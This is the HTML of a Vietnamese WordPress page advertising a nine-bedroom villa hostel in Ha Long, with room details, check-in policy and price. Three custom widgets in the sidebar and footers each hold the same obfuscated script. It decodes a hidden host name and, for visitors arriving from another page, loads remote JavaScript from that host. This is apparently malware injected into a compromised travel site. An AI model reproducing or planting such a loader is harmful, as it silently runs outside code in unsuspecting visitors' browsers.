                <img loading="lazy" decoding="async" width="300" height="200" src="https://homestayhalong.info/wp-content/uploads/2020/05/bể-bơi-1.jpg" class="attachment-medium size-medium" alt="Bể bơi tại BBQ Hostel Villa Hạ Long" ids="1446,1447,1448,1449,1450,1451,1457,1456,1455,1453,1452,1445" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div></div>
<h2><span style="font-family: arial, helvetica, sans-serif; color: #000000;">Thông tin chi tiết</span></h2>
<ul>
<li><span style="color: #000000;">Sô Phòng: 9 phòng ngủ + 1 phòng khách+ 1 phòng bếp + 11 wc<span class="text_exposed_show"><br /></span></span></li>
<li><span class="text_exposed_show" style="color: #000000;">1 phòng Master: giường 2m x 2m2, bồn tắm view biển,khu thay đồ, trang điểm, smart TV, tủ lạnh mini, bàn làm việc, smart Toilet<br /></span></li>
<li><span class="text_exposed_show" style="color: #000000;">2 phòng double: giường 1m8 x 1m8, view chếch biển, bồn tắm đứng, smart TV, tủ lạnh mini, tủ quần áo, bàn trang điểm<br /></span></li>
<li><span class="text_exposed_show" style="color: #000000;">4 phòng family: mỗi phòng 2 giường 1m6, buồng tắm đứng smart TV, tủ lạnh mini, tủ quần áo, bàn trang điểm<br /></span></li>
<li><span class="text_exposed_show" style="color: #000000;">1 phòng twin: 2 giường 1m2, buồng tắm đứng smart TV, tủ lạnh mini, tủ quần áo, bàn trang điểm<br /></span></li>
<li><span class="text_exposed_show" style="color: #000000;">1 phòng dorm : 10 giường 1m, buồng tắm đứng, bàn làm việc, tủ để đồ khóa riêng.</span></li>
<li><span style="color: #000000;">Khu Sauna, bể sục</span></li>
<li><span style="color: #000000;">Xe điện đưa đón free quanh khu bán kính 100m</span></li>
<li><span style="color: #000000;">Khu bếp và nhà hàng với sức chứa 40 khách với đầy đủ dụng cụ, tủ lạnh Size by size, máy nướng bánh mỳ, máy ép hoa quả, lò vi sóng, lò nướng.</span></li>
</ul>
<h2><span style="font-family: arial, helvetica, sans-serif; color: #000000;">Chính sách phòng</span></h2>
<ul>
<li><span style="font-family: arial, helvetica, sans-serif; color: #000000;"><strong>Check- in:</strong> 14h</span></li>
<li><span style="font-family: arial, helvetica, sans-serif; color: #000000;"><strong>Check &#8211; out:</strong> 11h</span></li>
<li><span style="font-family: arial, helvetica, sans-serif; color: #000000;"><strong>Lễ tân:</strong> 24/7</span></li>
<li><span style="color: #000000;"><strong>Điều khoản:</strong> Hoàn lại 50% giá trị đơn đặt phòng khi khách hủy trước 7 ngày nhận phòng.Khách hàng không được hoàn tiền trong vòng 7 ngày trước ngày nhận phòng.</span></li>
<li><strong>GIá phòng:</strong> 8 triệu ( chỉ có tính chất tham khảo gọi điện tới Hotline để được cập nhật giá mới nhất)</li>
</ul>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Villa%20BBQ%20Hostel%202%20H%E1%BA%A1%20Long - https://homestayhalong.info/villa-tai-ha-long/bbq-hostel/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://homestayhalong.info/villa-tai-ha-long/bbq-hostel/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://homestayhalong.info/villa-tai-ha-long/bbq-hostel/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=Villa%20BBQ%20Hostel%202%20H%E1%BA%A1%20Long&body=H%C3%A3y%20ki%E1%BB%83m%20tra%20%C4%91i%E1%BB%81u%20n%C3%A0y%3A%20https%3A%2F%2Fhomestayhalong.info%2Fvilla-tai-ha-long%2Fbbq-hostel%2F" class="icon button circle is-outline tooltip email" title="Email cho bạn bè" aria-label="Email cho bạn bè" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://homestayhalong.info/villa-tai-ha-long/bbq-hostel/&media=https://homestayhalong.info/wp-content/uploads/2020/05/phòng-tắm-5.jpg&description=Villa%20BBQ%20Hostel%202%20H%E1%BA%A1%20Long" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://homestayhalong.info/villa-tai-ha-long/bbq-hostel/&title=Villa%20BBQ%20Hostel%202%20H%E1%BA%A1%20Long" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		Mục nhập này đã được đăng trong <a href="https://homestayhalong.info/villa-tai-ha-long/" rel="category tag">Villa tại Hạ Long</a>. Đánh dấu trang <a href="https://homestayhalong.info/villa-tai-ha-long/bbq-hostel/" title="Permalink to Villa BBQ Hostel 2 Hạ Long" rel="bookmark">permalink</a>.	</footer>


	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><span class="widget-title "><span>Tìm kiếm</span></span><div class="is-divider small"></div><form method="get" class="searchform" action="https://homestayhalong.info/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="categories-2" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-49"><a href="https://homestayhalong.info/xe-di-chuyen-tu-ha-noi-toi-ha-long/">Cho thuê xe</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://homestayhalong.info/cruise/">Cruise</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://homestayhalong.info/dai-ly-ve-may-bay-quang-ninh/">đại lý vé máy bay quảng ninh</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://homestayhalong.info/du-lich-ha-long/">du lịch hạ long</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://homestayhalong.info/du-thuyen/">Du thuyền</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://homestayhalong.info/dat-phong-homestay-tai-ha-long/">Homestay</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://homestayhalong.info/khach-san-3-sao/">khách sạn 3 sao</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://homestayhalong.info/kinh-nghiem/">Kinh nghiệm Kinh doanh homestay</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://homestayhalong.info/yoko-onsen-quang-hanh/">Onsen quang hanh</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://homestayhalong.info/premier-village-ha-long-bay-resort/">Premier Village Hạ Long Bay Resort</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://homestayhalong.info/sun-beauty-onsen/">sun beauty Onsen</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://homestayhalong.info/sunworld-ha-long-park/">Sunworld</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://homestayhalong.info/tau-tham-vinh/">tàu thăm vịnh</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://homestayhalong.info/thong-tin-homestay/">thông tin homestay</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://homestayhalong.info/tin-tuc/">Tin tức</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://homestayhalong.info/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://homestayhalong.info/villa-tai-ha-long/">Villa tại Hạ Long</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://homestayhalong.info/tau-tham-vinh/lich-su-vinh-ha-long-500-trieu-nam/">Lịch sử Vịnh Hạ Long – 500 triệu năm</a>
									</li>
											<li>
					<a href="https://homestayhalong.info/tau-tham-vinh/gia-thue-huong-dan-vien-du-lich-tham-vinh-ha-long/">Giá thuê hướng dẫn viên du lịch thăm Vịnh Hạ Long</a>
									</li>
											<li>
					<a href="https://homestayhalong.info/tau-tham-vinh/tham-vinh-ha-long-tuyen-1/">Thăm vịnh Hạ Long tuyến 1</a>
									</li>
											<li>
					<a href="https://homestayhalong.info/tau-tham-vinh/thoi-gian-tham-vinh-ha-long/">Thời gian thăm Vịnh Hạ Long</a>
									</li>
											<li>
					<a href="https://homestayhalong.info/yoko-onsen-quang-hanh/vi-sao-nguoi-nhat-me-tam-khoang-nong/">VÌ SAO NGƯỜI NHẬT MÊ TẮM KHOÁNG NÓNG?</a>
									</li>
											<li>
					<a href="https://homestayhalong.info/tau-tham-vinh/ban-ve-tham-quan-vinh-ha-long-nhu-ve-may-bay/">Bán vé tham quan vịnh Hạ Long như vé máy bay</a>
									</li>
											<li>
					<a href="https://homestayhalong.info/du-thuyen/du-thuyen-halong-vita-mia-cruise/">Du thuyền Halong Vita Mia Cruise</a>
									</li>
											<li>
					<a href="https://homestayhalong.info/yoko-onsen-quang-hanh/spa-onsen-quang-hanh/">Spa onsen quang hanh</a>
									</li>
											<li>
					<a href="https://homestayhalong.info/cruise/la-castar-daily-cruise-5-sao/">La castar daily cruise 5 sao</a>
									</li>
											<li>
					<a href="https://homestayhalong.info/uncategorized/danh-thuc-thanh-xuan-ruc-ro-cung-nhau-voi-flash-sale/">ĐÁNH THỨC THANH XUÂN RỰC RỠ CÙNG NHAU VỚI FLASH SALE</a>
									</li>
					</ul>

		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="block-4" class="col pb-0 widget widget_block"><p><a href="//www.dmca.com/Protection/Status.aspx?ID=08f26a31-2ca3-429c-892e-b88f0dc81b93" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=08f26a31-2ca3-429c-892e-b88f0dc81b93"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div><div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-menu-ngang-container"><ul id="menu-menu-ngang-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://homestayhalong.info/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://homestayhalong.info/onsen-quang-hanh/">Yoko Onsen Quang Hanh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2674"><a href="https://homestayhalong.info/premier-village-ha-long-bay-resort/">Premier Village Hạ Long</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://homestayhalong.info/yoko-onsen-quang-hanh/">Onsen Quang Hanh</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1557"><a href="https://homestayhalong.info/villa-tai-ha-long/">Villa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558"><a href="https://homestayhalong.info/dat-phong-homestay-tai-ha-long/">Homestay</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://homestayhalong.info/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://homestayhalong.info/lien-he/">Liên hệ</a></li>
</ul></div>            <div class="copyright-footer">
        <div>HOMESTAY, VILLA, RESORT HẠ LONG</div>
<div>CHO THUÊ CĂN HỘ CHUNG CƯ, BIỆT THỰ VỚI BỂ BƠI RIÊNG VÀ NƯỚNG BBQ</div>
<div>VÉ TẮM SUỐI KHOÁNG NÓNG YOKO ONSEN QUANG HANH QUẢNG NINH</div>
<div>HOTLINE: 0765.222.444 - 0918.576.489</div>
<div>ĐỊA CHỈ VĂN PHÒNG: SỐ 1058, ĐƯỜNG HẠ LONG, PHƯỜNG BÃI CHÁY, TP. HẠ LONG, QUẢNG NINH</div>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://homestayhalong.info/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://homestayhalong.info/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://homestayhalong.info/onsen-quang-hanh/">Yoko Onsen Quang Hanh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2674"><a href="https://homestayhalong.info/premier-village-ha-long-bay-resort/">Premier Village Hạ Long</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://homestayhalong.info/yoko-onsen-quang-hanh/">Onsen Quang Hanh</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1557"><a href="https://homestayhalong.info/villa-tai-ha-long/">Villa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558"><a href="https://homestayhalong.info/dat-phong-homestay-tai-ha-long/">Homestay</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://homestayhalong.info/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://homestayhalong.info/lien-he/">Liên hệ</a></li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/khoangnongonsenquanghanh/" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener" ><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://homestayhalong.info/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
		<div class="zalo-container right">
			<a id="zalo-btn" href="https://zalo.me/0918576489" target="_blank" rel="noopener noreferrer nofollow">
								<div class="animated_zalo infinite zoomIn_zalo cmoz-alo-circle"></div>
				<div class="animated_zalo infinite pulse_zalo cmoz-alo-circle-fill"></div>
				<span><img src="https://homestayhalong.info/wp-content/plugins/contact-me-on-zalo/assets/images/zalo-2.png" alt="Contact Me on Zalo"></span>
							</a>
		</div>
	<!-- Call Now Button 1.4.9 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:0918576489" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-full cnb-full-bottom cnb-displaymode cnb-displaymode-mobile-only" style="background-color:#009900;" onclick='gtag("event", "Call Now Button", {"event_category":"contact","event_label":"phone","category":"Call Now Button","action_type":"PHONE","button_type":"Single","action_value":"0918576489","action_label":"0918.576.489","cnb_version":"1.4.9"});return gtag_report_conversion("tel:0918576489");'><img alt="" src="[data-uri]" width="40"><span style="color:#ffffff">0918.576.489</span></a><div onclick="window.location.href= 'tel:918576489'" class="hotline-phone-ring-wrap">
					<div class="hotline-phone-ring">
					<div class="hotline-phone-ring-circle"></div>
					<div class="hotline-phone-ring-circle-fill"></div>
					<div class="hotline-phone-ring-img-circle">
					<a href="tel:918576489" class="pps-btn-img">
						<img src="https://homestayhalong.info/wp-content/plugins/floating-click-to-contact-buttons/phone.png" alt="Gọi điện thoại" width="50">
					</a>
					</div>
				</div>
				<a href="tel:918576489">
				<div class="hotline-bar">
						<a href="tel:918576489">
						<span class="text-hotline">0918.576.489</span>
						</a>
				</div>
				</a>
			</div><!-- Fab Buttons -->
		<div class="inner-fabs"><a target="blank" href="https://m.me/107500514323738" class="fab roundCool" id="activity-fab" data-tooltip="Nhắn tin Messenger">
			<img class="inner-fab-icon"  src="https://homestayhalong.info/wp-content/plugins/floating-click-to-contact-buttons/messenger.png" alt="icons8-exercise-96" border="0">
		  </a></div>
		<div class="fab roundCool call-animation" id="main-fab">
		 <img class="img-circle" src="https://homestayhalong.info/wp-content/plugins/floating-click-to-contact-buttons/lienhe.png" alt="" width="135"/>
		</div>
			<!-- The Modal -->
			<div id="myModal" class="modal">

			  <!-- Modal content -->
			  <div class="modal-content">
				<div class="modal-header">
				  <span onclick="closeModal()" class="close">&times;</span>
				  </div>
				 <BR />
				<div class="modal-body"></div>
				<div class="modal-footer">
				</div>
			  </div>

			</div><script>
			// Get the modal
			var modal = document.getElementById("myModal");

			// Get the button that opens the modal
			var btn = document.getElementById("myBtnn");

			// Get the <span> element that closes the modal
			var span = document.getElementsByClassName("close")[0];

			// When the user clicks the button, open the modal 
			btn.onclick = function() {
			  modal.style.display = "block";
			}

			// When the user clicks on <span> (x), close the modal
			span.onclick = function() {
			  modal.style.display = "none";
			}

			// When the user clicks anywhere outside of the modal, close it
			window.onclick = function(event) {
			  if (event.target == modal) {
				modal.style.display = "none";
			  }
			}
			</script><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) 